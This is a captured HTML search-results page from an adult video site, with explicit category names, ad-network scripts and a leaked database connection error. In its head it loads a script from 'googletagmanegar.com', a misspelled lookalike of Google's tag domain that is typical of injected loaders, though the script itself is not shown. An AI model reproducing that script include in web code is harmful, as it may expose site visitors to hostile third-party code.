

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=animelesbianhentai/
body_size: 7571
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - animelesbianhentai - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for animelesbianhentai on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=animelesbianhentai/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=animelesbianhentai/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=animelesbianhentai" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="animelesbianhentai">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=animelesbianhentai/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=animelesbianhentai"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=animelesbianhentai"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=animelesbianhentai"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=animelesbianhentaifaviconico">animelesbianhentaifaviconico</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=animelesbianhentai&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=animelesbianhentai&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=animelesbianhentai&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=animelesbianhentai">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=animelesbianhentai">All</a></li><li><a href="/search/video/?s=animelesbianhentai&c=2">Amateur</a></li><li><a href="/search/video/?s=animelesbianhentai&c=3">Anal</a></li><li><a href="/search/video/?s=animelesbianhentai&c=5">Arab</a></li><li><a href="/search/video/?s=animelesbianhentai&c=4">Asian</a></li><li><a href="/search/video/?s=animelesbianhentai&c=6">Babe</a></li><li><a href="/search/video/?s=animelesbianhentai&c=8">Babysitter</a></li><li><a href="/search/video/?s=animelesbianhentai&c=7">BBW</a></li><li><a href="/search/video/?s=animelesbianhentai&c=9">Big Dick</a></li><li><a href="/search/video/?s=animelesbianhentai&c=10">Big Tits</a></li><li><a href="/search/video/?s=animelesbianhentai&c=11">Blonde</a></li><li><a href="/search/video/?s=animelesbianhentai&c=12">Blowjob</a></li><li><a href="/search/video/?s=animelesbianhentai&c=13">Bondage</a></li><li><a href="/search/video/?s=animelesbianhentai&c=14">Brunette</a></li><li><a href="/search/video/?s=animelesbianhentai&c=52">Cams</a></li><li><a href="/search/video/?s=animelesbianhentai&c=15">Compilation</a></li><li><a href="/search/video/?s=animelesbianhentai&c=16">Creampie</a></li><li><a href="/search/video/?s=animelesbianhentai&c=17">Cumshot</a></li><li><a href="/search/video/?s=animelesbianhentai&c=18">Czech</a></li><li><a href="/search/video/?s=animelesbianhentai&c=19">Deep Throat</a></li><li><a href="/search/video/?s=animelesbianhentai&c=20">Double Penetration</a></li><li><a href="/search/video/?s=animelesbianhentai&c=21">Ebony</a></li><li><a href="/search/video/?s=animelesbianhentai&c=22">Fetish</a></li><li><a href="/search/video/?s=animelesbianhentai&c=23">Fisting</a></li><li><a href="/search/video/?s=animelesbianhentai&c=24">Gangbang</a></li><li><a href="/search/video/?s=animelesbianhentai&c=26">Handjob</a></li><li><a href="/search/video/?s=animelesbianhentai&c=28">Hardcore</a></li><li><a href="/search/video/?s=animelesbianhentai&c=29">Hentai</a></li><li><a href="/search/video/?s=animelesbianhentai&c=27">Homemade</a></li><li><a href="/search/video/?s=animelesbianhentai&c=30">Indian</a></li><li><a href="/search/video/?s=animelesbianhentai&c=31">Interracial</a></li><li><a href="/search/video/?s=animelesbianhentai&c=32">Japanese</a></li><li><a href="/search/video/?s=animelesbianhentai&c=34">Latina</a></li><li><a href="/search/video/?s=animelesbianhentai&c=33">Lesbian</a></li><li><a href="/search/video/?s=animelesbianhentai&c=37">Massage</a></li><li><a href="/search/video/?s=animelesbianhentai&c=38">Masturbation</a></li><li><a href="/search/video/?s=animelesbianhentai&c=35">Mature</a></li><li><a href="/search/video/?s=animelesbianhentai&c=36">Milf</a></li><li><a href="/search/video/?s=animelesbianhentai&c=39">POV</a></li><li><a href="/search/video/?s=animelesbianhentai&c=40">Public</a></li><li><a href="/search/video/?s=animelesbianhentai&c=41">Redhead</a></li><li><a href="/search/video/?s=animelesbianhentai&c=43">Small Tits</a></li><li><a href="/search/video/?s=animelesbianhentai&c=42">Solo</a></li><li><a href="/search/video/?s=animelesbianhentai&c=44">Squirt</a></li><li><a href="/search/video/?s=animelesbianhentai&c=45">Striptease</a></li><li><a href="/search/video/?s=animelesbianhentai&c=46">Teen</a></li><li><a href="/search/video/?s=animelesbianhentai&c=47">Threesome</a></li><li><a href="/search/video/?s=animelesbianhentai&c=48">Toy</a></li><li><a href="/search/video/?s=animelesbianhentai&c=49">Vintage</a></li><li><a href="/search/video/?s=animelesbianhentai&c=51">VR Porn</a></li><li><a href="/search/video/?s=animelesbianhentai&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;animelesbianhentai&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=animelesbianhentai"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=animelesbianhentai&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=animelesbianhentai&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=animelesbianhentai&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=animelesbianhentai&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=animelesbianhentai&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=animelesbianhentai" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=animelesbianhentai&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=animelesbianhentai/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
